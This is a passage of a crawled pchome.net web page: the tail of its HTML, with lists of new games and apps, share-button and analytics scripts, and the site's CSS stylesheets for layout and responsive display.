          <img src="https://img-download.pchpic.net/download/1k9/xj/32/t2ppri-p8h.png" alt="山海经模拟器" >
          <p>山海经模拟器</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574187.html" title="节奏赛车狂飙手游" >
          <img src="https://img-download.pchpic.net/download/1k9/xj/2w/t2pp46-h4l.png" alt="节奏赛车狂飙手游" >
          <p>节奏赛车狂飙手游</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574186.html" title="滑板派对3手机版" >
          <img src="https://img-download.pchpic.net/download/1k9/xj/2u/t2pnye-1mj8.png" alt="滑板派对3手机版" >
          <p>滑板派对3手机版</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574185.html" title="梦幻马戏团" >
          <img src="https://img-download.pchpic.net/download/1k9/xj/2t/t2pnee-1uy7.png" alt="梦幻马戏团" >
          <p>梦幻马戏团</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/574184.html" title="怪物之家" >
          <img src="https://img-download.pchpic.net/download/1k9/xj/2n/t2pmpe-1ynm.png" alt="怪物之家" >
          <p>怪物之家</p>
        </a>
      </li>
          </ul>
  </div>
</div>


<div class="s_hot_soft" style="display: none;">
  <h2 class="w-currency">最新软件</h2>
  <div class="s_hot_softList">
    <ul class="s_show_dis">
	            <li>
        <a href="https://download.pchome.net/game/569409.html" title="知到app" >
          <img src="https://img-download.pchpic.net/download/1k6/jz/2n/rb2w6b-1wsc.png" alt="知到app" >
          <p>知到app</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/562618.html" title="TikTok Lite" >
          <img src="https://img-download.pchpic.net/download/1k9/ea/41/ss2ol2-zhk.png" alt="TikTok Lite" >
          <p>TikTok Lite</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/559438.html" title="MT管理器最新版" >
          <img src="https://img-download.pchpic.net/download/1k9/8v/51/sp78f3-1n22.png" alt="MT管理器最新版" >
          <p>MT管理器最新版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556130.html" title="小红书海外版(REDnote)" >
          <img src="https://img-download.pchpic.net/download/1k9/36/3z/slwfi3-12br.png" alt="小红书海外版(REDnote)" >
          <p>小红书海外版(REDnote)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556083.html" title="气象计算" >
          <img src="https://img-download.pchpic.net/download/1k9/36/2d/slvzvr-ev9.png" alt="气象计算" >
          <p>气象计算</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556080.html" title="精准测距仪大师" >
          <img src="https://img-download.pchpic.net/download/1k9/36/2d/slvzo2-vv2.png" alt="精准测距仪大师" >
          <p>精准测距仪大师</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555951.html" title="作业帮家长版新版本" >
          <img src="https://img-download.pchpic.net/download/1k9/32/4u/slp9q8-pjz.png" alt="作业帮家长版新版本" >
          <p>作业帮家长版新版本</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555922.html" title="剪映老版本11.9(CapCut)" >
          <img src="https://img-download.pchpic.net/download/1k9/32/41/slp1q8-1wql.png" alt="剪映老版本11.9(CapCut)" >
          <p>剪映老版本11.9(CapCut)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555918.html" title="英孚教育" >
          <img src="https://img-download.pchpic.net/download/1k9/32/3y/slp0k3-kd7.png" alt="英孚教育" >
          <p>英孚教育</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555899.html" title="万师傅师傅版" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2u/slop9o-21n3.png" alt="万师傅师傅版" >
          <p>万师傅师傅版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555896.html" title="繁花剧场" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2s/sloodu-13wp.jpg" alt="繁花剧场" >
          <p>繁花剧场</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555894.html" title="起点读书国际版(Webnovel)" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2n/sloo2q-1zr1.png" alt="起点读书国际版(Webnovel)" >
          <p>起点读书国际版(Webnovel)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/533556.html" title="豆包人工智能助手" >
          <img src="https://img-download.pchpic.net/download/1k8/gs/3g/sadgzq-21x6.jpg" alt="豆包人工智能助手" >
          <p>豆包人工智能助手</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/527707.html" title="模拟钢琴手机版" >
          <img src="https://img-download.pchpic.net/download/1k8/bu/3y/s8ddnu-dct.png" alt="模拟钢琴手机版" >
          <p>模拟钢琴手机版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525449.html" title="乐视视频新版" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4j/s7nmnv-1h4e.png" alt="乐视视频新版" >
          <p>乐视视频新版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525442.html" title="美食天下" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4h/s7nle2-gcd.png" alt="美食天下" >
          <p>美食天下</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525439.html" title="科普中国" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4g/s7nkzq-21fa.png" alt="科普中国" >
          <p>科普中国</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525435.html" title="深圳航空" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4a/s7nkai-rm9.png" alt="深圳航空" >
          <p>深圳航空</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525433.html" title="国学上下五千年" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/49/s7njr2-1ise.png" alt="国学上下五千年" >
          <p>国学上下五千年</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/524892.html" title="XAPK安装器" >
          <img src="https://img-download.pchpic.net/download/1k8/be/2m/s7jdzg-226d.jpg" alt="XAPK安装器" >
          <p>XAPK安装器</p>
        </a>
      </li>
      	      </ul>
  </div>
</div>      <!--广告-->
      <div class="ad mod_banner">
        <div class="banner_fix_inner"></div>
      </div>
      <div>

      </div>
      <!--猜你喜欢-->
          </div>
  </div>
  <div class="footer">
    <script src="//static.pchome.net/public/static/commonFootCopyClass.js?2025"></script>
  </div>
  <div class="left-share">
     <p class="l-comment"><a href="#s_user" target="_self"></a></p>
      <div class="bdsharebuttonbox">
          <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
          <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
          <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
          <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
      </div>
  </div>
  <div id="left-nav">
    <a class="active" href="//www.pchome.net/" title="首页" >首页</a>
    <a href="//mobile.pchome.net/" title="手机" >手机</a>
    <a href="//dc.pchome.net/" title="数码相机" >数码相机</a>
    <a href="//notebook.pchome.net/" title="笔记本" >笔记本</a>
    <a href="//game.pchome.net/" title="游戏" >游戏</a>
    <a href="//hardware.pchome.net/" title="DIY硬件" >DIY硬件</a>
    <a href="//hardware.pchome.net/" title="硬件外设" >硬件外设</a>
    <a href="//biz.pchome.net/" title="办公中心" >办公中心</a>
    <a href="//ehome.pchome.net/" title="数字家电" >数字家电</a>
    <a href="//pad.pchome.net/" title="平板电脑" >平板电脑</a>
    <div id="Top" onclick="$(window).scrollTop(0);"></div>
  </div>
  <div id="pop_end"></div>
  <script src="//static.pchome.net/pchome/channel/static/cms/2017/js/index.js"></script>
  <script>
    var $img = "";
    var imgNumForShr = 0;
    $("div[class='cms-article-text']").find("img").each(function(){
        if(imgNumForShr>=8)return false;
        $img += this.src+"||";
        imgNumForShr++;
    });
    window._bd_share_config = {
      "common": {
        "bdSnsKey": {},
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": $img+"https://img-cms.pchome.net/article/1k7/pd/40/rwqvyt-1gru.png",
        "bdStyle": "0",
        "bdSize": "24"
      },
      "share": {
        "bdSize": 24
      }
    };
    with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = '//article.pchome.net/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
  </script>
  <script>
    //绑定键盘事件
    var page = '1';
    var totalpage = '0';
      </script>
  <script type="text/javascript" src="//tongji.pchome.net/js/click.js?v=1.0"></script>
<script src="https://static.pchome.net/pchome/static/api/js/common.js"></script>
<!--111-->
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://static.pchome.net/public/lib/style/global.css
body_size: 3294
content:
@charset "utf-8";

/* 

PChome front group public style, applicable to all channel page.

Write the date 2014-01-07. Name: global.css-2014.1.10

PChome front-end group LTD. All rights reserved.

*/

body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,code,form,fieldset,legend,button,input,textarea,th,td{padding:0px; margin:0px; border:none;font-family:"Microsoft YaHei",Tahoma,Arial,Roboto,”Droid Sans”,”Helvetica Neue”,”Droid Sans Fallback”,”Heiti SC”,”Hiragino Sans GB”,Simsun,sans-self;}

a{ color:#333; text-decoration:none;}
a:visited { }
a:active, a:hover { text-decoration:none;}
a:focus,input:hover,button:hover,input[type='button']:hover{ outline:none;}
i, em, cite { font-style: normal; }
li{ vertical-align:bottom; overflow:hidden; list-style-type:none;}
body, button, input, select, textarea{ font:14px/1.5em tahoma,arial,'Hiragino Sans GB',宋体,sans-serif;}

/* 超出隐藏 */
.overflow{ overflow:hidden;}        
		          
/* float */
.fl{ float: left; }
.fr{ float: right;}

/* The default style of the mouse */
.cursor{cursor:pointer;}

/* iE6 固定定位闪动 */
*html{ background-image:url(about:blank); background-attachment:fixed; }  

/* 图片自适应调整 并去除IE6下底部空白*/
img{ max-width:100%;border: 0 none; vertical-align: top;}

/* 文字居中 */
.txt-center{ text-align:center;}
.txt-left{ text-align:left;}
.txt-right{ text-align:right;}
.txt-justify{ text-align:justify;}

/* 自动换行 */
.word-auto{word-wrap: break-word;word-break: normal;}

/* 自动居中 */
.mg-auto{ margin-left:auto; margin-right:auto;}

/* Container-width: 960 980 1000 1200 */
.container-960{ width:960px; position:relative;}
.container-980{ width:980px; position:relative;}
.container-1000{ width:1000px; position:relative;}
.container-1200{ width:1200px; position:relative;}

/* margin */
.mg-b10{ margin-bottom:10px;}.mg-b15{ margin-bottom:15px;}.mg-b20{ margin-bottom:20px;}.mg-b30{ margin-bottom:30px;}

/* clearfix */  
.clearfix:after{ visibility: hidden;display: block;font-size: 0;content:" ";clear: both;height: 0;}
.clearfix{ *zoom:1;}

/* transtion-Hover */
.transtion{ transition:all ease 0.3s; -moz-transition:all ease 0.3s; -ms-transition:all ease 0.3s; -o-transition:all ease 0.3s; -webkit-transition:all ease 0.3s;}

/*  广告角标2016-08-17  */
.mod_banner{display:block;position:relative;overflow:hidden;}
.mod_banner > iframe{display:block;}
.mod_banner .banner_fix_inner{width:29px;height:16px;position:absolute;bottom:0;left:0;z-index:99999;background:url(//static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat;overflow:hidden;}

/*  传送门2017-11-28  */
.mod-global-link{padding:10px 0;font: 400 14px/30px simsun;color:#666;}
.mod-global-link dt,.mod-global-link dd{float:left;}
.mod-global-link dt{font-weight:700;}
.mod-global-link dd a{margin:0 10px;color:#666;}

/*免责声明*/
.mzsm{
    text-align: center;
    color: #aaa;
    font-size: 14px;
}


@media screen and (max-width : 1024px) {	
    #modTopNav-linksWrap{
        display:none;
    }
    #modTopNav{
        height:42px !important;
        overflow:hidden;
    }
    .modTopNav-info-left .modTopNav-logo{
        display:block !important;
        text-indent: -99999999999px;
    }
    #modTopNav .modTopNav-info{
        width:100% !important;
        display: flex;
    }
    .modTopNav-info-left a,.modTopNav-info-left span,.modTopNav-info-right,#tonglan_nav,.m-logo .hot,.m-logo .Search,.m-brand,.m-screening,.recommend,.w-showbox,.software,.w-right-rank,.ques-box,.mod_banner,.w-appreciate,.w-appreciate-shows,.mod-rdjx,.be-c,#article_right_sky,.list-tab,.w-right-newsflash,.s_label{
        display:none !important;
    }
    .container-1200{
        width: 100% !important;
    }
    .mg-b20{
        margin-bottom:10px;
    }
    .m-logo{
        margin: 10px auto 10px auto !important;
    }
    .m-nav{
        margin-bottom:10px !important;
    }
    .w-left-enrich,.w-article-select{
        width:100% !important;
        float: none !important;
        margin-right: 0 !important;
    }
    .w-enrich-tab{
        overflow-x: scroll;
        display: flex;
        margin-bottom: 10px;
    }
    .w-enrich-tab div{
        font: 400 15px /20px "microsoft yahei" !important;
        padding-right: 10px !important;
        padding-left: 10px;
        flex-shrink: 0;
    }
    .w-article-lis{
        margin: 0 0 10px 0 !important;
        height: auto !important;
        display: flex;
    }
    .w-article-lis a img{
        width:120px !important;
        height: 90px !important;
        margin-right: 12px !important;
        float: none !important;
    }
    .w-article-con{
        width:60% !important;  
    } 
    .w-li-box{
        padding:0 10px;
    }
    .w-article-con .w-arc-cone{
        padding-top: 0 !important;
    }
    .w-article-con .w-arc-cone h2{
        font: 400 15px/28px "microsoft yahei" !important;
        margin-bottom: 0 !important;
        max-height: 30px !important;
        white-space: nowrap;
        text-overflow: ellipsis;
    }
    .w-article-con .w-arc-cone p{
        margin-bottom: 2px !important;
        height: auto !important;
        max-height: 36px !important;
        font: 400 12px/18px "microsoft yahei" !important;
        width: 100% !important;
        display:-webkit-box;
         -webkit-box-orient:vertical;
         -webkit-line-clamp:2;    
         overflow:hidden;
    }
    .w-arc-cone span em{
        padding: 0px 10px 0px 26px !important;
    }
    .w-article-select .w-click-more{
        font: 400 13px/34px "microsoft yahei" !important;
    }
    #modFootCopy .modFootCopyIn{
        width:100% !important;
        height: 36px !important;
        overflow: hidden;
    }
    #modFootCopy .modFootCopyIn{
        text-align:center !important;
    }
    #modFootCopy .modFootCopyIn span{
        padding-left: 6px !important;
    }
    #modTopNav .modTopNav-info-left{
        width:50% !important;
    }
    #modTopNav-info-right{
       text-align: right !important;
       width: 47% !important;
       padding-right: 3% !important;
    }
    .top-list{
        width: 100% !important;
        height: 30px !important;
        display: flex;
        overflow: hidden;
    }
    .top-list li{
        /* flex-shrink: 0; */
        /* width: auto !important; */
        height: 30px !important;
        float: none !important;
        padding: 0 !important;
        display: inline-block;
        line-height: 30px !important;
        min-width: 40px;
        margin-right: 10px;
    }
    .top-list li a{
        font-size:15px !important;
        font-weight: normal !important;
    }
    .be-ab,.mod-rdjx{
       width:100% !important;
       float: none !important;
    }
    .AcrCo .mod .hd-big{
        margin-bottom:0 !important;
        display: flex;
    }
    .AcrCo .mod .hd .subCha,.AcrCo .mod .hd{
        line-height:40px !important;
        display: block;
        flex: 1;
    }
    .mg-top{
        /* padding:0 10px; */
    }
    .AcrCo .mod .hd-big .mark{
        font-size:16px !important;
    }
    .AcrCo .col-a-pic{
        float:none !important;
        width:100% !important;
        margin-top: 8px !important;
        margin-right: 0 !important;
    }
    .AcrCo .chaNews-dot{
        width:100% !important;   
    }
    .AcrCo .chaRecom{
        margin-top: 0 !important;
        display: none !important;
    }
    .AcrCo .tlist li{
        font-size:14px !important;
    }
    .mg-b{
        width:96%;
        margin:0 2% !important;
    }
    .AcrCo .mod .hd .smark,.AcrCo{
        margin-top:0 !important;
    }
    .cms-nav{
        margin-top:10px !important;
        display: flex;
        overflow-x: scroll !important;
    }
    .cms-nav li{
        flex-shrink: 0;
        float: none !important;
        font-size: 14px !important;
    }
    .cms-nav li a{
        padding: 0 15px !important;
    }
    .cms-pic-list{
        width:100% !important;  
    }
    .cms-pic-list li{
        width: 100% !important;
        margin-right: 0 !important;
        padding-bottom: 10px !important;
    }
    .cms-pic-list li a{
      background:none !important;  
    }
    .page-num-list{
        margin:10px auto !important;
    }
    .top-head{
        margin-top: 0 !important;
        padding: 0 10px !important;
        height: 30px !important;
    }
    .top-head .h2-sty{
        float:none !important;
        font-size: 16px;
        line-height: 30px !important;
        height: 30px !important;
        font-weight: bold !important;
    }
    #breadcrumb{
        padding:0 10px;
        font-size:12px;
        color:#666;
    }
    .cms-list{
        width:96%;
        margin:0 2%;
    }
   .cms-list li{
       padding: 10px 0 10px 0 !important;
       display: flex;
   }
   .cms-list li .pic{
       width: 130px !important;
       height: 90px !important;
       float: none !important;
       margin: 0 10px 0 0 !important;
   }
   .cms-list li .info{
       width: 60%;
   }
   .cms-list li .info h3{
       font-size:16px !important;
       height: 28px !important;
       width: 100%;
   }
   .cms-list li .info h3 a{
       display:block;
       text-overflow: ellipsis;
       white-space: nowrap;
       overflow:hidden;
       height: 28px !important;
       line-height: 28px !important;
       width: 100%;
   }
   .cms-list li .info p{
       margin: 0px auto !important;
       height:auto !important;
       max-height:40px;
       line-height: 20px !important;
       font-size: 12px !important;
       display:-webkit-box;
         -webkit-box-orient:vertical;
         -webkit-line-clamp:2;    
         overflow:hidden;
   }
   .content-left{
      width:100% !important;
      margin-right:0 !important; 
   }
    .info-show {
       display:flex;
    }
    .info-show span{
        font-size:12px !important;
        padding-left: 26px;
    }
    .info-show .tag{
        margin-right: 5px !important;
        overflow: hidden;
        /* width: 120px; */
    } 
    .info-show .tag a{
        padding: 0 2px !important;
    }
    .info-show .time{
        padding-left: 20px !important;
        flex: 1;
        /* text-align: right; */
        display: none;
    }
    .info-show .tag a:nth-of-type(2),.info-show .tag a:nth-of-type(3),.info-show .tag a:nth-of-type(4){
        /* display:none; */
    }
    #mod_return{
        display:none !important;
    }
}


.dhyc{
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://static.pchome.net/pchome/channel/static/cms/2017/css/index.css
body_size: 8677
content:
@charset "utf-8";
* {
    font-family: "Microsoft YaHei";
}

a:hover {
    color: #ff7e00;
}

.container-1200 {
    position: relative;
    margin: 0 auto;
    width: 1200px;
    overflow: hidden;
}

.content-left {
    float: left;
    position: relative;
    margin-right: 30px;
    width: 870px;
    overflow: hidden;
}

.content-right {
    float: left;
    position: relative;
    width: 300px;
    overflow: hidden;
}

.cms-logo {
    float: left;
    padding-left: 92px;
    height: 50px;
    line-height: 50px;
    font-size: 28px;
    font-weight: 400;
}

a.cms-logo:hover {
    color: #333;
}

.market-logo {
    background: url("../images/market-logo.png") 20px center no-repeat;
}

.skill-logo {
    background: url("../images/skill-logo.png") 20px center no-repeat;
}

.evaluating-logo {
    padding-left: 116px;
    background: url("../images/evaluating-logo.png") 20px center no-repeat;
}

.shop-logo {
    background: url("../images/shop-logo.png") 20px center no-repeat;
}

.update-logo {
    height: 57px;
    background: url("../images/update-logo.png") 20px center no-repeat;
}

.evaluate-logo {
    background: url("../images/evaluate-logo.png") 20px center no-repeat;
}

.news-logo {
    padding-left: 116px;
    height: 54px;
    background: url("../images/news-logo.png") 20px center no-repeat;
}

.interview-logo {
    background: url("../images/interview-logo.png") 20px center no-repeat;
}

.pic-logo {
    background: url("../images/pic-logo.png") 20px center no-repeat;
}

.article-logo {
    padding-left: 120px;
    background: url("../images/article-logo.png") 3px center no-repeat;
}

.cms-logo a {
    color: #000;
}

.cms-search {
    float: right;
    margin-top: 19px;
    width: 300px;
    height: 30px;
    display: none;
}

.cms-search #searchWord {
    float: left;
    width: 210px;
    height: 28px;
    line-height: 28px;
    text-indent: 10px;
    font-family: SimSun;
    font-size: 12px;
    border: 1px solid #d0d0d0;
    /*border-right: none;*/
    outline: none;
    cursor: pointer;
    overflow: hidden;
}

.cms-search #searchBtn {
    float: right;
    width: 60px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 14px;
    color: white;
    background-color: #ff7e00;
    cursor: pointer;
    outline: none;
}

.cms-nav {
    margin-top: 20px;
    height: 40px;
    background-color: #167af4;
    overflow: hidden;
}

.cms-nav li {
    float: left;
    line-height: 40px;
    font-size: 16px;
    color: #8bbdfa;
}

.cms-nav li a {
    padding: 0 35px;
    color: white;
}

.cms-nav li a:hover {
    color: #ff7e00;
}

.cms-breadcrumbs {
    margin-top: 6px;
    margin-bottom: 4px;
    height: 20px;
    line-height: 20px;
    font-family: SimSun;
    font-size: 14px;
    color: #222222;
}

.cms-breadcrumbs a {
    padding: 0 5px;
    color: #005bcb;
}

.cms-breadcrumbs a:hover {
    color: #ff7e00;
    text-decoration: underline;
}

.top-head {
    position: relative;
    margin-top: 21px;
    padding-bottom: 15px;
    height: 50px;
    border-bottom: 1px solid #d0d0d0;
}

.h2-sty {
    float: left;
    height: 50px;
    line-height: 50px;
    font-weight: 400;
    font-size: 30px;
    color: #000;
}

.list-tab {
    position: absolute;
    padding-left: 30px;
    right: 0;
    top: 24px;
    height: 18px;
    line-height: 18px;
    font-family: SimSun;
    font-size: 12px;
    color: #8a8a8a;
    background: url("../images/list-tab.png") left center no-repeat;
}

.cms-list {
    /*margin-bottom: 40px;*/
    /*height: 507px;*/
    overflow: hidden;
}

.cms-list li {
    position: relative;
    padding: 20px 0 24px 0;
    border-bottom: 1px dotted #e1e1e1;
}

.cms-list li .pic {
    float: left;
    position: relative;
    margin: 4px 30px 0 0;
    width: 180px;
    height: 120px;
    display: block;
}

.cms-list li .pic img {
    width: 100%;
    height: 100%;
}

.cms-list li .pic span {
    position: absolute;
    left: 0;
    top: 0;
    width: 48px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    font-family: SimSun;
    font-size: 14px;
    color: white;
    background: url("../images/blue.png") repeat;
    display: block;
}

.cms-list li .info h3 {
    height: 30px;
    font-weight: 400;
    font-size: 24px;
    overflow: hidden;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.cms-list li .info h3 a {
    line-height: 30px;
    color: #000;
}

.cms-list li .info h3 a:hover {
    color: #005bcb;
}

.cms-list li .info p {
    margin: 12px 0;
    line-height: 26px;
    font-family: simsun;
    font-size: 14px;
    color: #626262;
    height: 52px;
    overflow: hidden;
}

.info-show {
    margin-top: 5px;
}

.info-show span {
    height: 17px;
    line-height: 17px;
    font-size: 14px;
    color: #8a8a8a;
    display: block;
}

.tag {
    float: left;
    margin-right: 35px;
    padding-left: 38px;
    font-family: SimSun;
    background: url("../images/tag.png") left center no-repeat;
}

.tag a {
    padding: 0 5px;
    color: #005bcb;
}

.tag a:hover {
    color: #ff7e00;
}

.time {
    float: right;
    padding-left: 30px;
    background: url("../images/time.png") left center no-repeat;
}

.comment-share {
    float: right;
    *width: 115px;
    height: 17px;
    line-height: 17px;
    font-size: 14px;
    color: #8a8a8a;
}

.comment-share .comment {
    float: left;
    padding: 0 15px 0 30px;
    line-height: 17px;
    font-size: 14px;
    color: #8a8a8a;
    display: block;
    border-right: 1px solid #8a8a8a;
    background: url("../images/comment.png") left center no-repeat;
}

.comment-share .bdsharebuttonbox {
    float: right;
}

.comment-share .bdsharebuttonbox .bds_more {
    margin: 0;
    padding-left: 27px;
    height: 17px;
    line-height: 17px;
    background: url("../images/share.png") right center no-repeat;
}

.cms-article-list {
    position: relative;
    width: 920px;
    padding: 18px 0;
    border-bottom: 1px dotted #e1e1e1;
}

.cms-article-list li {
    float: left;
    padding-left: 15px;
    margin-right: 40px;
    width: 405px;
    height: 36px;
    line-height: 36px;
    background: url("../images/dot.png") left 17px no-repeat;
}

.cms-article-list li p {
    float: left;
    height: 36px;
    line-height: 36px;
    width: 345px;
    font-family: SimSun;
    font-size: 14px;
    color: #000;
    overflow: hidden;
}

.cms-article-list li span {
    float: right;
    height: 36px;
    line-height: 36px;
    font-family: SimSun;
    font-size: 12px;
    color: #8a8a8a;
    white-space: nowrap;
    display: block;
}

.page-num-list {
    position: relative;
    margin: 50px 0;
    width: 100%;
    text-align: center;
}

.page-num-list a {
    margin: 0 3px;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    font-size: 14px;
    font-family: Arial;
    color: #333333;
    border: 1px solid #89bbf9;
    cursor: pointer;
}

.page-num-list a:hover,
.page-num-list .show-now {
    color: white;
    background-color: #167af4;
    border: 1px solid #167af4;
}

.page-num-list .forward,
.page-num-list .next {
    width: 70px;
}

#left-nav {
    position: fixed;
    right: 50%;
    top: 100px;
    padding: 2px;
    margin-right: 622px;
    width: 104px;
    background-color: white;
    border: 1px solid #d1d1d1;
    display: none;
}

#left-nav a {
    width: 100%;
    height: 43px;
    line-height: 43px;
    text-align: center;
    font-size: 16px;
    color: black;
    display: block;
    overflow: hidden;
}

#left-nav a.active,
#left-nav a:hover {
    color: white;
    background-color: #167af4;
}

#Top {
    width: 100%;
    height: 55px;
    cursor: pointer;
    background: url("../images/top-top.png") center 15px no-repeat;
}

/****************************lee.css******************************************/

.cms-pic-show {
    display: none;
    position: relative;
    margin-top: 17px;
    width: 100%;
    height: 500px;
    overflow: hidden;
}

.cms-pic-show a {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 2;
}

.cms-pic-show a img {
    width: 100%;
    height: 100%;
}

.cms-pic-show a p {
    position: absolute;
    left: 0;
    bottom: 30px;
    width: 680px;
    height: 62px;
    line-height: 62px;
    text-indent: 30px;
    font-size: 24px;
    color: white;
    overflow: hidden;
    background: url("../images/pic-b-bg.png") repeat;
    z-index: 3;
}

.cms-pic-btn {
    position: absolute;
    bottom: 54px;
    z-index: 3;
}

.cms-pic-btn li {
    float: left;
    margin-right: 14px;
    width: 14px;
    height: 14px;
    *height: 20px;
    cursor: pointer;
    background: url(../images/s_circle.png) no-repeat center;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
}

.s_cms_pic {
    height: 400px;
}

.s_cms_pic a img {
    height: 400px;
}

.s_26 {
    right: 26px;
}

.s_pic_btn {
    text-align: center;
    position: absolute;
    left: 50%;
    float: left;
}

.s_pic_btn li {
    position: relative;
    left: -50%;
}

.cms-pic-btn li.cur {
    background: url(../images/s_circle_active.png) no-repeat center;
}

.pic-top-head {
    display: none;
    position: relative;
    margin-top: 21px;
    padding-bottom: 18px;
    height: 50px;
}

.pic-top-head .h2-sty {
    font-size: 24px;
    color: #005bcb;
}

.the-last-pic {
    position: absolute;
    right: 0;
    top: 8px;
    width: 105px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    font-size: 16px;
    color: #ff5e0d;
    background: url("../images/the-last.png") center no-repeat;
}

.cms-pic-list {
    position: relative;
    width: 1230px;
}

.cms-pic-list li {
    float: left;
    padding-bottom: 15px;
    margin-right: 30px;
    width: 380px;
}

.cms-pic-list li a {
    display: block;
    width: 100%;
    height: 260px;
    text-align: center;
    background-color: #CCC;
    overflow: hidden;
}

.cms-pic-list li a img {
    height: 100%;
}

.cms-pic-list li a p {
    position: relative;
    padding: 17px 0 6px 0;
    width: 100%;
    height: 30px;
    line-height: 30px;
    font-size: 18px;
    overflow: hidden;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.cms-pic-list li em {
    padding-right: 20px;
    line-height: 30px;
    font-size: 14px;
    color: #005bcb;
}

.gallery {
    padding-left: 26px;
    background: url("../images/gallery.png") left center no-repeat;
}

.watch {
    padding-left: 45px;
    background: url("../images/watch.png") left center no-repeat;
}

.article-id {
    margin-bottom: 10px;
}

.article-id .cms-search {
    margin-top: 2px;
}

.cms-article-nav {
    position: relative;
    margin-top: 16px;
    background-color: #167af4;
    margin-bottom: 26px;
}

.cms-article-nav h2 {
    float: left;
    line-height: 40px;
    font-size: 22px;
    font-weight: 400;
    color: white;
    text-indent: 30px;
    max-width: 602px;
    overflow: hidden;
    height: 40px;
}

.cms-article-nav .cms-nav {
    float: right;
    margin-top: 0;
}

.cms-article-nav .cms-nav li a {
    padding: 0 18px;
}

.article-h3-sty {
    position: relative;
    padding: 12px 0 12px 0;
    width: 100%;
    line-height: 50px;
    text-align: center;
    font-size: 28px;
    font-weight: 400;
}

.editor-info {
    position: relative;
    padding-bottom: 12px;
    margin-top: -7px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 12px;
    border-bottom: 1px dotted #e1e1e1;
}

.editor-info a {
    color: #005bcb;
}

.editor-info span {
    padding: 0 5px;
}

.show-all {
    position: absolute;
    right: 0;
    top: 0;
    width: 132px;
    height: 32px;
    line-height: 32px;
    text-align: left;
    text-indent: 58px;
    font-family: SimSun;
    font-size: 12px;
    color: #005bcb;
    display: block;
    background: url("../images/show-all.png") center no-repeat;
}

.show-normal {
    position: absolute;
    right: 0;
    top: 0;
    width: 132px;
    height: 32px;
    line-height: 32px;
    text-align: left;
    text-indent: 58px;
    font-family: SimSun;
    font-size: 12px;
    color: #005bcb;
    display: block;
    background: url("../images/show-normal.png") center no-repeat;
}

.user-do-sth {
    position: relative;
    margin: 0 auto;
    width: 228px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    border: 1px solid #e1e1e1;
    border-top: none;
}

.user-do-sth a {
    padding: 4px 25px 4px 40px;
    line-height: 34px;
    font-family: SimSun;
    font-size: 12px;
    color: #005bcb;
}

.favorite {
    border-right: 1px solid #e1e1e1;
    background: url("../images/favorite.png") 5px center no-repeat;
}

.user-do-sth .go-comment {
    padding: 4px 0px 4px 55px;
    background: url("../images/comment.png") 25px center no-repeat;
}

.cms-article-text {
    position: relative;
    margin-top: 15px;
}

.cms-article-text p {
    margin-bottom: 13px;
    padding: 0 23px;
    line-height: 32px;
    font-family: SimSun;
    font-size: 14px;
    text-indent: 28px;
}

.cms-article-text .intro {
    padding: 8px 23px;
    color: #005bcb;
    border: 1px solid #e1e1e1;
    background-color: #f9f9f9;
}

.cms-article-text .pic {
